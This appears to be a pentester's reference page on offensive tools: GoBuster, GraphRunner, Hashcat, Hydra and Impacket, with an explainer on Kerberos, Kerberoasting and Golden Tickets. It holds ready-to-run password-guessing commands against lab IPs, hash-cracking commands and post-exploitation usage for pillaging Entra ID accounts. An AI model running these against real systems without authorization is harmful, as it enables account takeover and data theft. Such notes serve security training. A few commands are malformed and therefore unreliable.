[GoBuster](https://github.com/OJ/gobuster) is a tool used to brute-force:
* URIs (directories and files) in web sites.
* DNS subdomains (with wildcard support).
* Virtual Host names on target web servers.
* Open Amazon S3 buckets
### Links
[Github](https://github.com/OJ/gobuster)
## Installing
* If you have a Go environment ready to go (at least go 1.16):
```
go install github.com/OJ/gobuster/v3@latest
```
* From Source
```
git clone https://github.com/OJ/gobuster.git
cd gobuster
go mod tidy
go build
```
## Modes
### DNS Mode
```
Usage:
gobuster dns [flags]
Flags:
-d, --domain string The target domain
-h, --help help for dns
-r, --resolver string Use custom DNS server (format server.com or server.com:port)
-c, --show-cname Show CNAME records (cannot be used with '-i' option)
-i, --show-ips Show IP addresses
--timeout duration DNS resolver timeout (default 1s)
--wildcard Force continued operation when wildcard found
Global Flags:
-z, --no-progress Don't display progress
-o, --output string Output file to write results to (defaults to stdout)
-q, --quiet Don't print the banner and other noise
-t, --threads int Number of concurrent threads (default 10)
--delay duration Time each thread waits between requests (e.g. 1500ms)
-v, --verbose Verbose output (errors)
-w, --wordlist string Path to the wordlist
```
### DIR Mode
```
Usage:
gobuster dir [flags]
Flags:
-f, --add-slash Append / to each request
-c, --cookies string Cookies to use for the requests
-e, --expanded Expanded mode, print full URLs
-x, --extensions string File extension(s) to search for
-r, --follow-redirect Follow redirects
-H, --headers stringArray Specify HTTP headers, -H 'Header1: val1' -H 'Header2: val2'
-h, --help help for dir
-l, --include-length Include the length of the body in the output
-k, --no-tls-validation Skip TLS certificate verification
-n, --no-status Don't print status codes
-P, --password string Password for Basic Auth
-p, --proxy string Proxy to use for requests [http(s)://host:port]
-s, --status-codes string Positive status codes (will be overwritten with status-codes-blacklist if set) (default "200,204,301,302,307,401,403")
-b, --status-codes-blacklist string Negative status codes (will override status-codes if set)
--timeout duration HTTP Timeout (default 10s)
-u, --url string The target URL
-a, --useragent string Set the User-Agent string (default "gobuster/3.1.0")
-U, --username string Username for Basic Auth
-d, --discover-backup Upon finding a file search for backup files
--wildcard Force continued operation when wildcard found
Global Flags:
-z, --no-progress Don't display progress
-o, --output string Output file to write results to (defaults to stdout)
-q, --quiet Don't print the banner and other noise
-t, --threads int Number of concurrent threads (default 10)
--delay duration Time each thread waits between requests (e.g. 1500ms)
-v, --verbose Verbose output (errors)
-w, --wordlist string Path to the wordlist
```
### VHost Mode
```
Usage:
gobuster vhost [flags]
Flags:
-c, --cookies string Cookies to use for the requests
-r, --follow-redirect Follow redirects
-H, --headers stringArray Specify HTTP headers, -H 'Header1: val1' -H 'Header2: val2'
-h, --help help for vhost
-k, --no-tls-validation Skip TLS certificate verification
-P, --password string Password for Basic Auth
-p, --proxy string Proxy to use for requests [http(s)://host:port]
--timeout duration HTTP Timeout (default 10s)
-u, --url string The target URL
-a, --useragent string Set the User-Agent string (default "gobuster/3.1.0")
-U, --username string Username for Basic Auth
Global Flags:
-z, --no-progress Don't display progress
-o, --output string Output file to write results to (defaults to stdout)
-q, --quiet Don't print the banner and other noise
-t, --threads int Number of concurrent threads (default 10)
--delay duration Time each thread waits between requests (e.g. 1500ms)
-v, --verbose Verbose output (errors)
-w, --wordlist string Path to the wordlist
```
## Usage
* Syntax
```
gobuster -w (wordlist) -u (url)
```
* Example
```
gobuster -w /opt/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-small.txt -u https://TARGET
```

# GraphRunner
## About
GraphRunner is a post-exploitation toolset for interacting with the Microsoft Graph API. It provides various tools for performing reconnaissance, persistence, and pillaging of data from a Microsoft Entra ID (Azure AD) account.
It consists of three separate parts:
* A PowerShell script where the majority of modules are located
* An HTML GUI that can leverage an access token to navigate and pillage a user's account
* A simple PHP redirector for harvesting authentication codes during an OAuth flow
### Links
[Github](https://github.com/dafthack/GraphRunner/)
## Usage
```powershell
cd C:\Toolz\Graphrunner-main
Import-Module .\GraphRunner.ps1
Get-GraphTokens # login on with URL / Code
Invoke-GraphRunner -Tokens $tokens
Invoke-SearchSharePointAndOneDrive -tokens $Tokens
```
# Hashcat
### About
Hashcat is a free powerful open-source hash cracking tool. From their github "hashcat is the world's fastest and most advanced password recovery utility, supporting five unique modes of attack for over 300 highly-optimized hashing algorithms. hashcat currently supports CPUs, GPUs, and other hardware accelerators on Linux, Windows, and macOS, and has facilities to help enable distributed password cracking."
hashcat has a lot of additional and helpful tools as well as ZerBea has made some helpful tools as well.
### Links
[Hashcat Homepage](https://hashcat.net/hashcat/) [Hashcat Github](https://github.com/hashcat/hashcat) [HCXTools Github](https://github.com/ZerBea/hcxtools)
### HCXTools
From their github "Small set of tools convert packets from captures (h = hash, c = capture, convert and calculate candidates, x = different hashtypes) for the use with latest hashcat or John the Ripper. The tools are 100% compatible to hashcat and John the Ripper and recommended by hashcat. This branch is pretty closely synced to hashcat git and John the Ripper git."
## Install
You can download their binaries or sources from their homepage or compile from source on linux.
### Hashcat
```
cd /opt/
sudo git clone https://github.com/hashcat/hashcat && cd hashcat
sudo make
sudo make install
```
### Hashcat-Utils
```
cd /opt/
sudo git clone https://github.com/hashcat/hashcat-utils.git && cd hashcat-utils/src
sudo make
sudo cp *bin ../bin
```
### HCXTools
```
sudo apt install libcurl4-openssl-dev libssl-dev zlib1g-dev
cd /opt/
sudo git clone https://github.com/ZerBea/hcxtools.git && cd hcxtools
sudo make
sudo make install
```
## Usage
#### General
Hashcat can be used in many forms but the usual format I follow is:
```
hashcat (attackmode) (hashtype) (workload profile) (hashfile)
```
Example: `hashcat -a # -m # -w # CrackMe.txt`
The types of attackmodes are:
| # | Mode |
| ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | ---------------------- |
| 0 | Straight |
| 1 | Combination |
| 3 | Bruteforce |
| 6 | Hybrid - Wordlist+Mask |
| 7 | Hybrid - Mask+Wordlist |
| 9 | Association |
| To pick up a draggable item, press the space bar. While dragging, use the arrow keys to move the item. Press space again to drop the item in its new position, or press escape to cancel. | |
To pick up a draggable item, press the space bar. While dragging, use the arrow keys to move the item. Press space again to drop the item in its new position, or press escape to cancel.
The types of attackmodes are:
* Straight - Tries the exact words that are in your chosen wordlist(s), with no modifications other than rules.
* Combination(Combinator) - Combines the current word with the rest of the words in the wordlist.
If your wordlist was: aa bb cc dd
It would generate hashes for the keys: aabb, aacc, aadd, bbcc, bbdd, ccdd, with no modifications other than rules.
* Brute-Force - Tries all combinations from a given Keyspace. It is the easiest of all the attacks.
* Hybrid Wordlist+Mask - "The hybrid attack is just a [Combinator attack](https://hashcat.net/wiki/doku.php?id=combinator_attack). One side is simply a dictionary, the other is the result of a [Brute-Force attack](https://hashcat.net/wiki/doku.php?id=brute_force_attack). In other words, the full Brute-Force keyspace is either appended or prepended to each of the words from the dictionary. Hence the name, “hybrid”."
* Hybrid Mask+Wordlist - Same as "Hybrid Mask+Wordlist" above but swapped.
* Association - This attack is not yet ready. More info can be found [here](https://hashcat.net/forum/thread-9534.html).
There are a lot of hashtypes so I won't try to list them here but these can be found with `hashcat --help | less` and running down till we find the list. We can also grep for specific hash types as well. `hashcat --help | grep NTLM`.
The workload profile is something we use to speed up the process but can make it so the rest of the computer is slow as it uses much more processing power. Workload Profile types are:
| # | Performance | Runtime | Power Consumption | Impact |
| ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | ----------- | ------- | ----------------- | ------------ |
| 1 | Low | 2ms | Low | Minimal |
| 2 | Default | 12ms | Economic | Noticeable |
| 3 | High | 96ms | High | Unresponsive |
| 4 | Nightmare | 480ms | Insane | Headless |
| To pick up a draggable item, press the space bar. While dragging, use the arrow keys to move the item. Press space again to drop the item in its new position, or press escape to cancel. | | | | |
To pick up a draggable item, press the space bar. While dragging, use the arrow keys to move the item. Press space again to drop the item in its new position, or press escape to cancel.
#### Dictionary
If we want to use a dictionary attack, like using `rockyou.txt` for example
```
hashcat -a 0 -w 3 -m 22000 -w 3(hash file) (wordlist)
```
Depending on your hardware, the dictionary you chose, and the password, this may take some time. You can press S for a status to see the time time estimated on finishing, as well as the updated "Recovered.Total" to see the recovered keys"
We can run the same command again with --show appended to the end to see our cracked passwords.
#### Brute Force
If we wanted to run a brute force attack rather than a dictionary attack, it's a similar command
```
hashcat -a 3 -w 3 -m 22000 -w 3 (hash file) '?l?l?l?l?l?l?l'
```
Replace the `?l` with whatever we deem fit.
* ?l = a-z
* ?u = A-Z
* ?d = 0-9
* ?h = 0-9a-f
* ?H = 0-9A-F
* ?s = !"#$%&'()\*+,-./:;<=>?@\[]^\_\`{|}\~
* ?a = ?l?u?d?s
* ?b = 0x00 - 0xff
This will cover the basics of the hash cracking with hashcat but it can get SO much more advanced with hashcat.
## Quick References
#### NTLM:
```bash
hashcat -m 1000 ntlm-hashes.txt wordlist -o Cracked.txt -O
```
```bash
hashcat -m 1000 ntlm-hashes.txt -r rule wordlist -o Cracked.txt -O
```
```bash
hashcat -m 1000 -w 3 ntlm-hashes.txt -r rule wordlist -o Cracked.txt -O
```
#### NTLMv2:
```bash
hashcat -m 5600 ntlmv2-hashes.txt wordlist -o Cracked.txt -O
```
```bash
hashcat -m 5600 ntlmv2-hashes.txt -r rule wordlist -o Cracked.txt -O
```
```bash
hashcat -m 5600 -w 3 ntlmv2-hashes.txt -r rule wordlist -o Cracked.txt -O
```
#### Kerberoast:
```bash
hashcat -m 13100 kerb-hashes.txt wordlist -o Cracked.txt -O
```
```bash
hashcat -m 13100 kerb-hashes.txt -r rule wordlist -o Cracked.txt -O
```
```bash
hashcat -m 13100 -w 3 kerb-hashes.txt -r rule wordlist -o Cracked.txt -O
```
#### AS-REP:
```bash
hashcat -m 18200 asrep-hashes.txt wordlist -o Cracked.txt -O
```
```bash
hashcat -m 18200 asrep-hashes.txt -r rule wordlist -o Cracked.txt -O
```
```bash
hashcat -m -w 3 18200 asrep-hashes.txt -r rule wordlist -o Cracked.txt -O
```
#### WPA/PMKID
```bash
hashcat -m 22000 wpa-hashes.txt wordlist -o Cracked.txt -O
```
```bash
hashcat -m 22000 wpa-hashes.txt -r rule wordlist -o Cracked.txt -O
```
```bash
hashcat -m -w 3 22000 wpa-hashes.txt -r rule wordlist -o Cracked.txt -O
```
# Hydra
### About
[THC-Hydra](https://github.com/vanhauser-thc/thc-hydra) is parallelized login cracker which supports numerous protocols to attack. It is very fast and flexible, and new modules are easy to add. This tool makes it possible for researchers and security consultants to show how easy it would be to gain unauthorized access to a system remotely. It supports: Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)-GET, HTTP(S)-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin, Rsh, SIP, SMB(NT), SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP
### Installing
```
sudo git clone https://github.com/vanhauser-thc/thc-hydra.git && cd thc-hydra
sudo ./configure
sudo make
sudo make install
```
## Usage
#### HTTP
```
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
hydra -l molly -P /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt 10.10.166.146 http-post-form "/:username=^USER^&password=^PASS^:F=incorrect" -V
hydra -l molly -P /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt 10.10.166.146 -t 4 ssh
```
#### SSH
```
hydra -l joshua -P /usr/share/wordlists/rockyou.txt -V ssh://10.129.82.199
```
# Impacket
## About
[Impacket](https://github.com/SecureAuthCorp/impacket) is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (e.g. SMB1-3 and MSRPC) the protocol implementation itself. Packets can be constructed from scratch, as well as parsed from raw data, and the object oriented API makes it simple to work with deep hierarchies of protocols. The library provides a set of tools as examples of what can be done within the context of this library.
### Links
[Github](https://github.com/fortra/impacket)
A description of some of the tools can be found [here](https://www.secureauth.com/labs/open-source-tools/impacket).
* Ethernet, Linux "Cooked" capture.
* IP, TCP, UDP, ICMP, IGMP, ARP.
* IPv4 and IPv6 Support.
* NMB and SMB1, SMB2 and SMB3 (high-level implementations).
* MSRPC version 5, over different transports: TCP, SMB/TCP, SMB/NetBIOS and HTTP.
* Plain, NTLM and Kerberos authentications, using password/hashes/tickets/keys.
* Portions/full implementation of the following MSRPC interfaces: EPM, DTYPES, LSAD, LSAT, NRPC, RRP, SAMR, SRVS, WKST, SCMR, BKRP, DHCPM, EVEN6, MGMT, SASEC, TSCH, DCOM, WMI, OXABREF, NSPI, OXNSPI.
* Portions of TDS (MSSQL) and LDAP protocol implementations.
## Installation
```
cd /opt/ && git clone https://github.com/SecureAuthCorp/impacket.git && cd impacket
sudo python3 -m pip install .
```
## Tools
### Remote Execution
* [psexec.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/psexec.py): PSEXEC like functionality example using [RemComSvc](https://github.com/kavika13/RemCom).
* [smbexec.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/smbexec.py): A similar approach to PSEXEC w/o using RemComSvc. The technique is described [here](https://web.archive.org/web/20140625065218/http://blog.accuvant.com/rdavisaccuvant/owning-computers-without-shell-access/). Our implementation goes one step further, instantiating a local smbserver to receive the output of the commands. This is useful in the situation where the target machine does NOT have a writeable share available.
* [atexec.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/atexec.py): This example executes a command on the target machine through the Task Scheduler service and returns the output of the executed command.
* [wmiexec.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/wmiexec.py): A semi-interactive shell, used through Windows Management Instrumentation. It does not require to install any service/agent at the target server. Runs as Administrator. Highly stealthy.
* [dcomexec.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/dcomexec.py): A semi-interactive shell similar to wmiexec.py, but using different DCOM endpoints. Currently supports MMC20.Application, ShellWindows and ShellBrowserWindow objects.
### Kerberos
* [GetTGT.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/getTGT.py): Given a password, hash or aesKey, this script will request a TGT and save it as ccache.
* [GetST.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/getST.py): Given a password, hash, aesKey or TGT in ccache, this script will request a Service Ticket and save it as ccache. If the account has constrained delegation (with protocol transition) privileges you will be able to use the -impersonate switch to request the ticket on behalf another user.
* [GetPac.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/getPac.py): This script will get the PAC (Privilege Attribute Certificate) structure of the specified target user just having a normal authenticated user credentials. It does so by using a mix of \[MS-SFU]’s S4USelf + User to User Kerberos Authentication.
* [GetUserSPNs.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/GetUserSPNs.py): This example will try to find and fetch Service Principal Names that are associated with normal user accounts. Output is compatible with JtR and HashCat.
* [GetNPUsers.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/GetNPUsers.py): This example will attempt to list and get TGTs for those users that have the property ‘Do not require Kerberos preauthentication’ set (UF\_DONT\_REQUIRE\_PREAUTH). Output is compatible with JtR.
* [rbcd.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/rbcd.py): Example script for handling the msDS-AllowedToActOnBehalfOfOtherIdentity property of a target computer.
* [ticketConverter.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/ticketConverter.py): This script will convert kirbi files, commonly used by mimikatz, into ccache files used by Impacket, and vice versa.
* [ticketer.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/ticketer.py): This script will create Golden/Silver tickets from scratch or based on a template (legally requested from the KDC) allowing you to customize some of the parameters set inside the PAC\_LOGON\_INFO structure, in particular the groups, ExtraSids, duration, etc.
* [raiseChild.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/raiseChild.py): This script implements a child-domain to forest privilege escalation by (ab)using the concept of Golden Tickets and ExtraSids.
#### Windows Secrets
* [secretsdump.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/secretsdump.py): Performs various techniques to dump secrets from the remote machine without executing any agent there. For SAM and LSA Secrets (including cached creds) we try to read as much as we can from the registry and then we save the hives in the target system (%SYSTEMROOT%\Temp directory) and read the rest of the data from there. For DIT files, we dump NTLM hashes, Plaintext credentials (if available) and Kerberos keys using the DL\_DRSGetNCChanges() method. It can also dump NTDS.dit via vssadmin executed with the smbexec/wmiexec approach. The script initiates the services required for its working if they are not available (e.g. Remote Registry, even if it is disabled). After the work is done, things are restored to the original state.
* [mimikatz.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/mimikatz.py): Mini shell to control a remote mimikatz RPC server developed by @gentilkiwi.
### Server Tools/MiTM Attacks
* [ntlmrelayx.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/ntlmrelayx.py): This script performs NTLM Relay Attacks, setting an SMB and HTTP Server and relaying credentials to many different protocols (SMB, HTTP, MSSQL, LDAP, IMAP, POP3, etc.). The script can be used with predefined attacks that can be triggered when a connection is relayed (e.g. create a user through LDAP) or can be executed in SOCKS mode. In this mode, for every connection relayed, it will be available to be used later on multiple times through a SOCKS proxy.
* [karmaSMB.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/karmaSMB.py): A SMB Server that answers specific file contents regardless of the SMB share and pathname specified.
* [smbserver.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/smbserver.py): A Python implementation of an SMB server. Allows to quickly set up shares and user accounts.
### WMI
* [wmiquery.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/wmiquery.py): It allows to issue WQL queries and get description of WMI objects at the target system (e.g. select name from win32\_account).
* [wmipersist.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/wmipersist.py): This script creates/removes a WMI Event Consumer/Filter and link between both to execute Visual Basic based on the WQL filter or timer specified.
### Known Vulnerabilities
* [goldenPac.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/goldenPac.py): Exploit for MS14-068. Saves the golden ticket and also launches a PSEXEC session at the target.
* [sambaPipe.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/sambaPipe.py): This script will exploit CVE-2017-7494, uploading and executing the shared library specified by the user through the -so parameter.
* [smbrelayx.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/smbrelayx.py): Exploit for CVE-2015-0005 using a SMB Relay Attack. If the target system is enforcing signing and a machine account was provided, the module will try to gather the SMB session key through NETLOGON.
### SMB/MSRPC
* [smbclient.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/smbclient.py): A generic SMB client that will let you list shares and files, rename, upload and download files and create and delete directories, all using either username and password or username and hashes combination. It’s an excellent example to see how to use impacket.smb in action.
* [addcomputer.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/addcomputer.py): Allows to add a computer to a domain using LDAP or SAMR (SMB).
* [getArch.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/getArch.py): This script will connect against a target (or list of targets) machine/s and gather the OS architecture type installed by (ab)using a documented MSRPC feature.
* [exchanger.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/exchanger.py): A tool for connecting to MS Exchange via RPC over HTTP v2.
* [lookupsid.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/lookupsid.py): A Windows SID brute forcer example through \[MS-LSAT] MSRPC Interface, aiming at finding remote users/groups.
* [netview.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/netview.py): Gets a list of the sessions opened at the remote hosts and keep track of them looping over the hosts found and keeping track of who logged in/out from remote servers
* [reg.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/reg.py): Remote registry manipulation tool through the \[MS-RRP] MSRPC Interface. The idea is to provide similar functionality as the REG.EXE Windows utility.
* [rpcdump.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/rpcdump.py): This script will dump the list of RPC endpoints and string bindings registered at the target. It will also try to match them with a list of well known endpoints.
* [rpcmap.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/rpcmap.py): Scan for listening DCE/RPC interfaces. This binds to the MGMT interface and gets a list of interface UUIDs. If the MGMT interface is not available, it takes a list of interface UUIDs seen in the wild and tries to bind to each interface.
* [samrdump.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/samrdump.py): An application that communicates with the Security Account Manager Remote interface from the MSRPC suite. It lists system user accounts, available resource shares and other sensitive information exported through this service.
* [services.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/services.py): This script can be used to manipulate Windows services through the \[MS-SCMR] MSRPC Interface. It supports start, stop, delete, status, config, list, create and change.
* [smbpasswd.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/smbpasswd.py): This script is an alternative to smbpasswd tool and intended to be used for changing expired passwords remotely over SMB (MSRPC-SAMR)
### MSSQL / TDS
* [mssqlinstance.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/mssqlinstance.py): Retrieves the MSSQL instances names from the target host.
* [mssqlclient.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/mssqlclient.py): An MSSQL client, supporting SQL and Windows Authentications (hashes too). It also supports TLS.
### File Formats
* [esentutl.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/esentutl.py): An Extensibe Storage Engine format implementation. Allows dumping catalog, pages and tables of ESE databases (e.g. NTDS.dit)
* [ntfs-read.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/ntfs-read.py): NTFS format implementation. This script provides a mini shell for browsing and extracting an NTFS volume, including hidden/locked contents.
* [registry-read.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/registry-read.py): A Windwows Registry file format implementation. It allows to parse offline registry hives.
### Other
* [findDelegation.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/findDelegation.py): Simple script to quickly list all delegation relationships (unconstrained, constrained, resource-based constrained) in an AD environment.
* [GetADUsers.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/GetADUsers.py): This script will gather data about the domain’s users and their corresponding email addresses. It will also include some extra information about last logon and last password set attributes.
* [Get-GPPPassword.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/Get-GPPPassword.py): This example extracts and decrypts Group Policy Preferences passwords using streams for treating files instead of mounting shares. Additionally, it can parse GPP XML files offline.
* [mqtt\_check.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/mqtt_check.py): Simple MQTT example aimed at playing with different login options. Can be converted into a account/password brute forcer quite easily.
* [rdp\_check.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/rdp_check.py): \[MS-RDPBCGR] and \[MS-CREDSSP] partial implementation just to reach CredSSP auth. This example tests whether an account is valid on the target host.
* [sniff.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/sniff.py): Simple packet sniffer that uses the pcapy library to listen for packets in # transit over the specified interface.
* [sniffer.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/sniffer.py): Simple packet sniffer that uses a raw socket to listen for packets in transit corresponding to the specified protocols.
* [ping.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/ping.py): Simple ICMP ping that uses the ICMP echo and echo-reply packets to check the status of a host. If the remote host is up, it should reply to the echo probe with an echo-reply packet.
* [ping6.py](https://github.com/SecureAuthCorp/impacket/blob/impacket_0_9_24/examples/ping6.py): Simple IPv6 ICMP ping that uses the ICMP echo and echo-reply packets to check the status of a host.
# Kerberos and Kerberoasting
## Links
[Ultimate Windows Security Event ID 4769](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventID=4769)
[LDAP Wiki](https://ldapwiki.com/wiki/Kerberos%20Encryption%20Types)
[Attacking Kerberos](https://cybersec.th4ntis.com/tryhackme/attacking-kerberos)
[Attacking Kerberos on TryHackMe](https://tryhackme.com/room/attackingkerberos)
## Kerberos
Kerberos is a network security protocol that authenticates service requests between two or more trusted hosts across an untrusted network, such as the internet. It uses secret-key cryptography and a trusted third party for authenticating client-server applications and verifying users' identities. It works on the basis of tickets to allow endpoints communicating over a non-secure network to prove their identity to one another in a secure manner.
Kerberos is found everywhere, it is employed heavily on secure systems that depend on reliable auditing and authentication features. It is used in Posix authentication, Active Directory, NFS, and Samba. It's also an alternative authentication system to SSH, POP, and SMTP.
Pros and Cons of Kerberos Pros:
1. Secret keys are shared, which is more efficient than sharing public keys.
2. Effective Access Control: Kerberos gives users a single point to keep track of logins and security policy enforcement
3. Limited Lifetime for Key Tickets: Each Kerberos ticket has a timestamp, lifetime data, and authentication duration controlled by the administrator. If the ticket gets stolen, it is hard to reuse the ticket because of strong authentication needs.
4. Mutual Authentication: Service systems and users can authenticate each other.
5. Reusable Authentication: Kerberos user authentication is reusable and durable, requiring each user to get verified by the system just once. As long as the ticket is in effect, the user won’t have to keep entering their personal information for authentication purposes.
6. Strong and Diverse Security Measures: Kerberos security authentication protocols employ cryptography, multiple secret keys, and third-party authorization, creating a strong, secure defense. Passwords do not get sent over networks unencrypted, and all secret keys are encrypted.
Cons:
1. It is vulnerable to weak or repeated passwords.
2. It only provides authentication for services and clients.
### Kerberos Workflow:
* Client: The client acts on behalf of the user and initiates communication for a service request
* Server: The server hosts the service the user wants to access
* Authentication Server (AS): The AS performs the desired client authentication. If the authentication happens successfully, the AS issues the client a ticket called Ticket Granting Ticket (TGT). This ticket assures the other servers that the client is authenticated
* Key Distribution Center (KDC): In a Kerberos environment, the authentication server logically separated into three parts: A database, the AS, and the Ticket Granting Server (TGS). These three parts, in turn, exist in a single server called the Key Distribution Center
* Ticket Granting Server (TGS): The TGS is an application server that issues service tickets as a service
The protocol flow consists of the following steps:
**Step 1**: Initial client authentication request. The user asks for a TGT from the AS. This request includes the client ID.
**Step 2**: KDC verifies the client's credentials. The AS checks the database for the client and TGS's availability. If the AS finds both values, it generates a client/user secret key, applying the user's password hash.
The AS then calculates the TGS secret key and creates a session key (SK1) encrypted by the client/user secret key. The AS then generates a TGT containing the client ID, client network address, timestamp, lifetime, and SK1. The TGS secret key then encrypts the ticket.
**Step 3**: The client decrypts the message. The client uses the client/user secret key to decrypt the message and extract the SK1 and TGT, generating the authenticator that validates the client's TGS.
**Step 4:** The client uses TGT to request access. The client requests a ticket from the server offering the service by sending the extracted TGT and the created authenticator to TGS.
**Step 5**: The KDC creates a ticket for the file server. The TGS then uses the TGS secret key to decrypt the TGT received from the client and extracts the SK1. The TGS decrypts the authenticator and checks to see if it matches the client ID and client network address. The TGS also uses the extracted timestamp to make sure the TGT hasn't expired.
If the process conducts all the checks successfully, then the KDC generates a service session key (SK2) that is shared between the client and the target server.
Finally, the KDC creates a service ticket that includes the client id, client network address, timestamp, and SK2. This ticket is then encrypted with the server's secret key obtained from the db. The client receives a message containing the service ticket and the SK2, all encrypted with SK1.
**Step 6**: The client uses the file ticket to authenticate. The client decrypts the message using SK1 and extracts SK2. This process generates a new authenticator containing the client network address, client ID, and timestamp, encrypted with SK2, and sends it and the service ticket to the target server.
**Step 7**: The target server receives decryption and authentication. The target server uses the server's secret key to decrypt the service ticket and extract the SK2. The server uses SK2 to decrypt the authenticator, performing checks to make sure the client ID and client network address from the authenticator and the service ticket match. The server also checks the service ticket to see if it's expired.
## Kerberoasting
Kerberoasting is an attack method that allows an attacker to take advantage of how service accounts leverage Kerberos authentication with Service Principle Names (SPN). It allows the attacker to crack the passwords of the service accounts in Active Directory. Cracking the password is often done offline to avoid being detected. While the attacker doesn't exploit any security loophole, all that is being done is using the working of the protocol to get into the network and persist.
### Kerberoasting Process:
**Step 1:** The first step involves scanning Active Directory for user accounts with SPN values set and `AdminCount =1`. This is done using several techniques such as PowerShell and LDAP queries, using the default scripts in Kerberoast toolkit, or using PowerSploit.
**Step 2:** After listing down the targeted accounts, request service tickets from AD using the SPN values.
**Step 3:** Extract the service tickets and hashes to the memory using tools, such as Mimikatz, and save the information to a file.
**Step 4:** Brute force the encrypted passwords to obtain the actual clear text.
**Step 5:** Using the user accounts with privileges, move laterally or cause destruction.
**Note:** It's easy to crack service accounts as their passwords rarely change. Moreover, since the cracking happens offline, it'll not cause any domain traffic or account lockouts. Hence, it is undetectable.
## Golden Ticket
A golden ticket is a forged TGT created with a stolen KDC key. A golden ticket enables the attacker to create a fake domain administrator identity to gain access to any service on a domain.
The KDC automatically trusts a TGT that is encrypted with a KDC key. But stealing the KDC key is not an easy feat. To do this, an attacker must establish themselves on the network, escalate their privileges, and compromise the DC. All of these steps require expertise and time. But this attack can be facilitated with the help of tools, such as Mimikatz or Empire, designed to exploit Kerberos.
With Mimikatz, the attacker can bypass the step of compromising the DC to steal the KRBTGT account hash (KDC key) with a technique called DCSync. With the stolen KDC key, Mimikatz helps the attacker create a golden ticket with a fake username and PAC, specifying domain administrator privileges for that username. The attacker bypasses the initial step of requesting the TGT from the KDC and directly requests a TGS ticket for a service, such as an administrative share or an important database (3). The KDC trusts the golden ticket and creates a TGS ticket with the fake PAC.
## Defense
